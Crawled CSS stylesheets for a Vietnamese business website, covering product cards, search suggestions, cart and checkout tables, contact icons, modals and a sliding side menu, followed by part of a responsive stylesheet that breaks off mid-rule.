    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    height: 100%;
    position: relative;
    transition: all 0.5s;
}

.new-item .new-image {
    overflow: hidden;
    width: 100%;
}

.new-item .new-image img {
    transition: all 0.5s;
}

.new-item:hover .new-image img {
    transform: scale(1.3);
}

.new-item .new-intro {
    padding: 20px;
    text-align: center;
    transition: all 0.5s;
}

.new-item .new-intro a.new-title {
    font-size: 19px;
    font-weight: 500;
    line-height: 1.3;
}

.new-item .new-intro .new-des {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    color: #555;
}

ul.list_category img {
    width: 19px;
    height: 19px;
    margin-right: 5px
}

.home_category .list_category {
    position: inherit
}

.box-cart {
    background: #fff;
    margin-bottom: 20px
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px
}


.category-products .titles-box {
    align-items: flex-start;
    margin-bottom: 15px;
}

.category-products .filter-container {
    display: flex;
    align-items: center;
    display: none
}

.category-products .filter-container .filter-pr {
    display: flex;
    align-items: flex-end
}

.category-products .filter-container .filter-pr .filter-vendor {
    margin: 0;
    padding: 5px 5px
}

.category-products .filter-container .filter-pr label {
    display: none
}

.category-products .sort-cate {
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    display: flex;
    padding: 4px;
    width: 100%;
    float: left;
    align-items: center;
    justify-content: space-between;
    background-color: #ebebeb;
    margin-bottom: 10px;
}

.sort-cate-left {
    position: relative;
}

.sort-cate-left h3 {
    background-color: #fff;
    padding: 8px 10px;
    line-height: 1;
    display: flex;
    font-size: 14px;
    font-weight: 500;
    border: 1px solid #d3d3d3;
    cursor: pointer;
}

.sort-cate-left h3:hover {
    border: 1px solid #e5322d;
}

.sort-cate-left h3 span {
    display: none;
    color: #e5322d;
    text-transform: uppercase;
    margin-left: 5px;
}

.sort-cate-left h3 span.active {
    display: block;
}

.sort-cate-left h3 i {
    margin-left: 5px;
    font-weight: 600;
}

.sort-cate-left .list-sort {
    z-index: 999;
    min-width: 160px;
    left: 0px;
    position: absolute;
    display: none;
    padding: 10px;
    background-color: #fff;
    box-shadow: 0px 0px 5px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0px 0px 5px 1px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 1px rgb(0 0 0 / 20%);
}

.sort-cate-left:hover .list-sort {
    display: block;
}

.sort-cate-left ul li {
    padding: 3px 0;
}

.sort-cate-left ul li a {
    font-size: 14px;
    position: relative
}

.sort-cate-left ul li a:hover {
    color: #e5322d;
}

.sort-cate-left ul li a i {
    height: 16px;
    width: 16px;
    border: 2px solid #ddd;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    position: relative
}

.sort-cate-left ul li:hover i,
.sort-cate-left ul li.active i {
    border: 2px solid #e5322d;
    height: 16px;
    width: 16px;
}

.sort-cate-left ul li:hover i:before,
.sort-cate-left ul li.active i:before {
    content: "";
    width: 8px;
    height: 8px;
    background-color: #e5322d;
    position: absolute;
    border-radius: 50%;
    margin: 2px
}

#search_suggestion {
    padding: 0 0 10px 0;
    color: #555;
    position: absolute;
    top: 40px !important;
    z-index: 9999;
    width: 100%;
    max-width: 100%;
    width: 100% !important;
    background-color: #f8f8f8;
    display: none;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, .15)
}

@media (max-width:992px) {
    #search_suggestion {
        width: 100% !important;
        min-width: 100% !important
    }
}

#search_suggestion h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    background-color: #eee;
    padding: 7px;
    display: flex;
    justify-content: space-between
}

#search_suggestion ul {
    padding: 0
}

#search_suggestion ul li {
    background-color: #fff;
    padding: 10px;
    font-size: 14px
}

#search_suggestion ul li:hover {
    background-color: #eee
}

#search_suggestion ul li a {
    color: #787878;
    display: block;
    overflow: hidden
}

#search_suggestion ul li .item_image {
    text-align: center;
    float: left;
    width: 100px;
    margin-right: 10px
}

@media (max-width:480px) {
    #search_suggestion ul li .item_image {
        width: 60px
    }
}

#search_suggestion ul li .item_image img {
    max-width: 100%
}

#search_suggestion ul li .item_detail {
    overflow: hidden;
    text-align: left
}

@media (max-width:480px) {
    #search_suggestion ul li .item_title {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
}

#search_suggestion ul li .item_title h4 {
    text-transform: none;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 0
}

@media (max-width:480px) {
    #search_suggestion ul li .item_title h4 {
        font-size: 12px;
        display: initial
    }
}

#search_suggestion ul li .item_price ins {
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
    font-size: 13px;
    color: #d0021b
}

@media (max-width:480px) {
    #search_suggestion ul li .item_price ins {
        font-size: 12px
    }
}

#search_suggestion ul li .item_price del {
    color: #666;
    font-size: 12px
}

@media (max-width:480px) {
    #search_suggestion ul li .item_price del {
        font-size: 11px
    }
}

#search_top {
    max-height: 400px;
    overflow-y: auto
}

#search_top::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.search-bar {
    width: 100%;
    position: relative
}

.search-bar button {
    background-color: #40404000;
    color: #012a85;
    border: 0;
    border-radius: 4px;
    position: absolute;
    right: 0px;
    top: 0;
    display: flex;
    text-align: center;
    line-height: 10px;
    height: 33px;
    width: 33px;
    z-index: 1;
    justify-content: center;
}


.frmSearch {
    border: 1px solid #a8d4b1;
    background-color: #c6f7d0;
    margin: 2px 0;
    padding: 40px;
    border-radius: 4px
}

#country-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 190px;
    position: absolute
}

#country-list li {
    padding: 10px;
    background: #f0f0f0;
    border-bottom: #bbb9b9 1px solid
}

#country-list li:hover {
    background: #ece3d2;
    cursor: pointer
}



.newlispr .item {
    margin-bottom: 20px
}

.newlispr img {
    width: 100%;
    height: auto;
    margin-bottom: 20px
}

.newlispr img {
    width: 100%;
    height: auto;
    margin-bottom: 20px
}

.form-thongtin {
    background: #fff;
    margin-bottom: 20px
}

.form-thongtin .button {
    width: auto;
    background: #012a85;
    border: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 10px 20px;
    margin: auto;
    text-align: center;
    display: flex
}

.form-thongtin .button:hover {
    background: #f89520
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px
}

.form-thongtin td span {
    color: red;
    position: absolute;
    right: 5px;
    top: 25px
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px
}

.title-form {
    background: #012a85;
    padding: 10px 15px;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    font-weight: 600
}

.thanhtoan {
    background: #fff;
    padding: 20px;
    margin-bottom: 20px
}

#post .postitem .post-tt {
    font-size: 37px;
    color: #012a85;
    font-weight: 700;
    line-height: 1.2;
}


table {
    border: 0;
    border-spacing: 0
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: 400;
    margin-left: 20px
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: 400;
    border: 1px solid #ccc
}

table.cart {
    width: 100%
}

.guimail {
    font-weight: 700;
    margin-bottom: 20px;
    width: 100%
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0
}

.guimail tr td {
    padding-top: 10px;
    position: relative
}

.bgLLGray th {
    color: #817f80;
    padding-right: 10px;
    text-align: right
}

.guimail .blue {
    color: #00f
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 50px;
    height: 50px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 24px;
    line-height: 50px
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2
}

#icon-fixed-right a i.fa-youtube {
    background: red
}

#icon-fixed-right a i.fa-map-marker {
    background: #34a853
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5
}

#icon-fixed-right a i.fa-phone {
    background: #278c56
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap
}

.row.is-flex>[class*=col-] {
    display: flex;
    flex-direction: column
}

#fixed-left {
    position: fixed;
    right: -3px;
    top: 50%;
    z-index: 99
}

#fixed-left a {
    padding: 7px;
    width: 45px;
    display: block;
    position: relative;
    background: #012a85;
    margin-bottom: 5px;
    color: #fff;
    font-size: 15px;
    border-radius: 5px
}

#fixed-left a.phone {
    background: #f13500
}

#fixed-left a.map {
    background: #04aa6d
}

#fixed-left a.zalo {
    background: #012a85
}

#fixed-left a.email {
    background: #1e3c73
}

#fixed-left a span {
    position: absolute;
    display: none;
    width: max-content;
    right: 58px;
    top: 5px;
    padding: 2px 7px;
    background: #012a85;
    border-radius: 5px
}

#fixed-left a span:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-left-color: #012a85;
    border-width: 8px;
    margin-top: -8px
}

#fixed-left a:hover span {
    display: block
}

.modal-content {
    border: 0;
    box-shadow: none;
    border-radius: .5rem;
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    outline: 0
}

.modal-header {
    background-color: #012a85;
    color: #fff;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    border-top-left-radius: .5rem;
    border-top-right-radius: .5rem
}

@media (max-width:480px) {
    .modal-header {
        padding: 10px
    }
}

.modal-body .submit {
    background: #ff1a1a;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-top: 20px
}

.modal-body form {
    position: relative;
    padding: 15px;
    margin: 0
}

.modal-header .close {
    position: absolute;
    top: 0;
    right: 11px;
    font-size: 35px;
    z-index: 10
}

button.close {
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none
}

.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0#fff;
    opacity: .2;
    filter: alpha(opacity=20)
}

.modal-header p {
    margin: 0
}

.modal-header .modal-title {
    position: relative;
    min-height: 34px;
    font-weight: 400;
    font-size: 21px;
    line-height: normal;
    margin: 0;
    color: #fff
}

.diachi_map .modal-body {
    padding: 0
}

.diachi_map .modal-body .diachi_showroom {
    padding-left: 30px;
    padding-top: 30px;
    font-size: 16px
}

.home-box {
    padding: 40px 0;
}

.home-box:nth-child(even) {
    background-color: #FAF6F1;
}


.gioithieu {
    background-color: #ffffff;
}

.gioithieu .titles-box h2:before {
    left: 0;
    transform: none;
}

.gioithieu .titles {
    text-align: left;
}

.gioithieu .item {
    background-color: #fff;
    display: flex;
    align-items: center;
}

.gioithieu .image img {
    width: 100%;
}

.gioithieu .box-titles {}

.gioithieu .box-titles h2 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-family: 'Playfair Display', serif;
    font-size: 46px;
    color: #012a85;
}

.gioithieu .box-text .introduction {
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.gioithieu-list-home {
    width: 100%;
    background-color: #012a85;
    padding: 2px;
    display: inline-block;
}

.gioithieu-list-home .video-box {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
    background-image: url(/images/img_video_service.jpg);
    background-size: cover;
    background-position: center;
}

.gioithieu-list-home .video-box a.link-popup {
    position: absolute;
    display: block;
    width: 80px;
    height: 80px;
    background: #fff;
    border-radius: 100%;
    line-height: 108px;
    text-align: center;
    color: #fff;
    left: 0;
    right: 0;
    padding-left: 5px;
    margin: 0 auto;
    top: 50%;
    font-size: 22px;
    transform: translateY(-50%);
}

.gioithieu-list-home .video-box a.link-popup:hover {

    background: #012a85;
}

.gioithieu-list-home .video-box a.link-popup .material-symbols-outlined {
    color: #012a85;
    font-size: 48px;
}

.gioithieu-list-home .video-box a.link-popup:hover .material-symbols-outlined {
    color: #fff;
}

.gioithieu-list-home .video-box a.link-popup:before {
    content: "";
    position: absolute;
    border-radius: 100%;
    background-color: #fff;
    opacity: 0.2;
    width: 96px;
    height: 96px;
    text-align: center;
    left: 0;
    margin-left: -8px;
    margin-top: -8px;
}

.gioithieu-list-home .right_service {
    height: 100%;
}

.gioithieu-list-home .right_service .col-lg-6 {}

.gioithieu-list-home .right_service .col-lg-6:nth-child(2) .col_service,
.gioithieu-list-home .right_service .col-lg-6:nth-child(3) .col_service {
    background-color: #2b6ca3;
}

.gioithieu-list-home .col_service {
    padding: 40px;
    text-align: center;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.gioithieu-list-home .col_service .icon_text .title_category_sv {
    margin: 20px 0 10px;
    text-transform: uppercase;
    font-weight: 700;
}

.gioithieu-list-home .col_service .icon_text .service_text {
    line-height: 1.7;
    opacity: .8;
}

.gioithieu-list-home .col_service a {
    color: #fff;
    display: block;
}

.duan-home .new-item .new-intro {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgb(1 42 133 / 50%);
    opacity: 0;
}

.duan-home .new-item:hover .new-intro {
    opacity: 1;
}

.duan-home .new-item .new-intro a.new-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 17px;
}

.chinhsach-home {
    background-color: #012a85 !important;
    padding: 30px 0;
}

.chinhsach-home .new-item {
    background-color: transparent;
    border: none;
    margin-bottom: 0;
}

.chinhsach-home .new-item .new-image {
    background-color: #fff;
    padding: 25px;
    border-radius: 50%;
    width: 120px;
    height: 120px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.chinhsach-home .new-item .new-intro .new-title {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
}

.chinhsach-home .new-item .new-intro .new-des {
    color: #ffffffcc;
    font-size: 15px;
    -webkit-line-clamp: inherit;
    text-align: justify;
}

.view {}

.view a {
    background-color: #012a85;
    color: #fff;
    padding: 10px 15px;
    border-radius: 5px;
    display: inline-block;
}

.view a:hover {
    background-color: #dd9933;
}

.view a i {
    margin-left: 5px;
}

@media (max-width:768px) {
    .diachi_map .modal-body .diachi_showroom {
        padding: 30px
    }
}

@media (min-width:1000px) {
    .diachi_map .modal-dialog {
        width: 70%
    }

    .diachi_map .modal-dialog iframe {
        height: 450px
    }
}

@media (max-width:480px) {
    .modal-header .modal-title {
        font-size: 16px;
        min-height: 34px;
        line-height: 23px
    }

    .diachi_map .modal-body .diachi_showroom {
        font-size: 14px
    }
}

@media (max-width:480px) {
    .modal-header .modal-title span {
        height: 34px;
        width: 34px;
        line-height: 34px
    }
}

.support-cart {
    position: fixed;
    z-index: 999;
    right: 30px;
    bottom: 80px;
    top: auto !important
}

.support-cart a.btn-support-cart {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    height: 40px;
    cursor: pointer;
    display: block
}

.support-cart a.btn-support-cart i {
    width: 40px;
    height: 40px;
    background: #012a85;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.support-cart a.btn-support-cart svg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    left: 0;
    right: 0;
    margin: 0 auto
}

.support-cart .count_item_pr {
    position: absolute;
    top: -15px;
    right: -15px;
    height: 25px;
    min-width: 25px;
    border-radius: 50%;
    color: #fff;
    background-color: #012a85;
    text-align: center;
    line-height: 21px;
    z-index: 9999;
    border: 2px solid #fff;
    font-size: 13px
}

.support-cart:before {
    border: 15px solid transparent;
    border-bottom: 15px solid #012a85;
    margin-left: -15px;
    bottom: 75px;
    left: 30px;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    display: none
}

.support-cart:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 70px;
    width: 100%;
    height: 30px;
    background: 0 0;
    display: none;
    z-index: 8
}

.support-cart a.btn-support-cart .kenit-alo-circle {
    border-color: #9ac75d
}

.support-cart a.btn-support-cart .kenit-alo-circle-fill {
    background-color: rgba(142, 192, 74, .5)
}

.animated.infinite {
    animation-iteration-count: infinite
}

.animated.hinge {
    animation-duration: 2s
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
    animation-duration: .75s
}

.pulse {
    animation-name: pulse
}

@keyframes zoomIn {
    0% {
        opacity: 0;
        transform: scale3d(.3, .3, .3)
    }

    50% {
        opacity: 1
    }
}

.zoomIn {
    animation-name: zoomIn;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    top: -10px;
    position: absolute;
    -webkit-transition: all .1s ease-in-out;
    -moz-transition: all .1s ease-in-out;
    -ms-transition: all .1s ease-in-out;
    -o-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .1s;
    -moz-transition: all .1s;
    -o-transition: all .1s;
    transition: all .1s;
    background-color: rgba(142, 192, 74, .5);
    opacity: .75;
    right: -10px
}

.kenit-alo-circle {
    width: 50px;
    height: 50px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, .4);
    opacity: .1;
    border-color: #9ac75d;
    opacity: .5
}

/*main sidebar*/

/*  .menu-st
========================================== */
.menu-st-sticky {
    background-color: #fff;
    position: fixed;
    z-index: 9999;
    top: 0;
    right: 0;
    height: 100%;
    max-width: 260px;
    width: 100%;
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.menu-st.show {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}

.menu-st-box {
    margin-bottom: 30px;
}

.menu-st.show ul.main-menu-st li {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
}

.menu-st.show ul.main-menu-st li:nth-child(1) {
    transition-delay: 0.15s;
}

.menu-st.show ul.main-menu-st li:nth-child(2) {
    transition-delay: 0.3s;
}

.menu-st.show ul.main-menu-st li:nth-child(3) {
    transition-delay: 0.45s;
}

.menu-st.show ul.main-menu-st li:nth-child(4) {
    transition-delay: 0.6s;
}

.menu-st.show ul.main-menu-st li:nth-child(5) {
    transition-delay: 0.75s;
}

.menu-st.show ul.main-menu-st li:nth-child(6) {
    transition-delay: 0.9s;
}

.menu-st.show ul.main-menu-st li:nth-child(7) {
    transition-delay: 1.05s;
}

.menu-st.show ul.main-menu-st li:nth-child(8) {
    transition-delay: 1.2s;
}

.menu-st.show ul.main-menu-st li:nth-child(9) {
    transition-delay: 1.35s;
}

.menu-st.show .about,
.menu-st.show .social,
.menu-st.show ul.sub {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    transition-delay: 0.85s;
    opacity: 1;
}

@media (min-width: 667px) {
    .menu-st {}
}

.menu-st ul.main-menu-st {
    list-style-type: none;
}

.menu-st ul.main-menu-st li {
    border-top: 1px solid #EBEBEB;
    list-style-type: none;
    margin-bottom: 0px;
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.menu-st ul.main-menu-st li:hover a {
    color: #dd9933;
}

.menu-st ul.main-menu-st li .icon-open {
    position: absolute;
    padding: 16px 10px;
    color: rgb(0 0 0 / 50%);
    font-size: 10px;
    top: 0;
    right: 0;
    width: 100%;
}

.menu-st ul.main-menu-st li .icon-open:hover {
    color: #000;
}

.menu-st ul.main-menu-st li .icon-open:before {
    float: right;
    content: "\f078";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.menu-st ul.main-menu-st li .active:before {
    content: "\f077";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.menu-st ul.main-menu-st li:last-of-type {
    margin-bottom: 0px;
}

.menu-st ul.main-menu-st li a {
    color: #012a85;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 15px;
    display: block;
    letter-spacing: 1px;
    font-weight: 600;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease
}

.menu-st ul.main-menu-st li a:before {}

.menu-st ul.main-menu-st li a span.span-menu {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #dd9933;
    content: " ";
    display: inline-block;
    margin-right: 5px;
}

.menu-st ul.sub li a span.span-menu {
    width: 6px;
    height: 6px;
    background-color: #012a85;
    margin-left: 4px;
}

.menu-st ul.main-menu-st li a span {}

.menu-st ul.main-menu-st li a:hover {
    color: #dd9933;
}

.menu-st ul.sub {
    list-style-type: none;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: none;
}

.menu-st ul.sub li {}

.menu-st ul.sub li:last-of-type {
    margin-bottom: 0px;
}

.menu-st ul.sub li a {
    color: #012a85 !important;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-decoration: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.menu-st ul.sub li a:hover {
    color: #dd9933 !important;
}

.hotline-menu-st {}

.hotline-menu-st .hotline-tk {
    margin-bottom: 30px;
    font-size: 15px;
}

.hotline-menu-st .hotline-tk .hotline-number {
    font-weight: 600;
    color: #dd9933;
    font-size: 21px;
}

.logo-menu {
    margin-top: 25px;
    max-width: 100%;
    margin-bottom: 30px;
}

.sidebar-inner .logo-menu {
    margin-top: 0;
}

.sidebar-inner,
.menu-st-inner {
    padding: 20px;
}

/*  OVERLAY
========================================== */
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
}

.overlay.show {
    opacity: 0.5;
    visibility: visible;
}

.search-menu-st {}

.search-menu-st .search-st-form {
    position: relative;

}

.search-menu-st .search-st-form input {
    width: 100%;
    padding: 8px 40px 8px 10px;
    border-radius: 3px;
    font-size: 15px;
    background-color: #ffffff66;
    border: 1px solid #afafaf;
    color: #333;
}

.search-menu-st .search-st-form input:hover,
.search-menu-st .search-st-form input:focus {
    border-color: #012a85;
    box-shadow: none;
    outline: 0
}

.search-menu-st .search-st-form input::placeholder {
    color: #afafaf;
}

.search-menu-st .search-st-form button {
    position: absolute;
    right: 0;
    top: 0;
    /* padding: 0; */
    font-size: 16px;
    padding: 9px 10px;
    border-radius: 30px;
    border: 0;
    background: no-repeat;
    color: #012a85;
}

.search-menu-st .search-st-form button i {}

.burger-icon {
    position: relative !important;
    top: auto !important;
    right: auto;
    margin-left: 15px;
    font-size: 13px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    font-weight: 700;
}

.burger-icon:hover {
    color: #dd9933;
}

.burger-icon i {
    font-size: 21px;
    margin-left: 5px;
}

.burger-icon span,
.burger-icon span::before,
.burger-icon span::after {
    background-color: #fff;
}

.burger-icon.clicked {}

/*main sidebar*/

#video-popup .modal-dialog .modal-header .close {
    text-shadow: none;
    color: #fff;
    background-color: #000;
    opacity: .4;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 0px;
    top: -12px;
    font-size: 29px;
}

#video-popup .modal-dialog {
    max-width: 1400px;
    width: 100%;
    padding: 40px;
}

#video-popup .modal-body {
    padding: 0;
    margin-top: -1px;
}

#video-popup .modal-content {
    background-color: transparent;
}

#video-popup .modal-header {
    padding: 0;
    background-color: transparent;
}

.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.is-flex>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

.nopadding {
    padding-right: 0;
    padding-left: 0
}

.nopadding-right {
    padding-right: 0
}

.nopadding-left {
    padding-left: 0
}

.nomargin {
    margin-right: 0;
    margin-left: 0
}

.nomargin-right {
    margin-right: 0
}

.nomargin-left {
    margin-left: 0
}

.container-fluid {
    max-width: 1400px;
}

--- FILE ---
content_type: text/css
request_url: https://chongthamhanquoc.com/templates/t1-23/css/style-responsive.css
body_size: 1951
content:
@media screen and (max-width: 1199px) {

    .hot-news-list .hot-news-list-item .hot-news-list-img {
        height: 115px;
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (max-width: 991px) {
    body {
        height: 100%
    }

    .main-wrapper {
        padding-left: 0;
    }

    .main-sidebar {
        width: 100%;
        position: relative;
    }

    .sidebar-inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px 20px;
    }

    .sidebar-inner .logo-menu {
        margin-bottom: 0;
        max-width: 100px;
    }

    .sub-menu-2 {
        position: initial;
        width: 100%;
    }

    .ant_onlineSupport {
        margin-top: 30px;
    }

    .hot-news-list .hot-news-list-item .hot-news-list-img {
        height: 160px;
    }

    .sidebar-product .product {
        width: 50%;
    }

    .product-big .image {
        width: 100%;
    }

    .product-big .des-product {
        width: 100%;
        padding: 10px 0px 0px;
        text-align: center;
    }

    .product-big .des-product h3 {
        text-align: center;
        font-size: 14px;
    }

    .product-big .des-product .price {
        align-items: center;
        justify-content: center;
        margin-left: 5px;
    }

    .row-header-top {}

    .search-top {
        margin-bottom: 10px;
    }

    .header-top:before {
        display: none;
    }

    .search-bar:after {
        display: none;
    }

    .search:after {
        display: none;
    }

    .logo-mobi {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
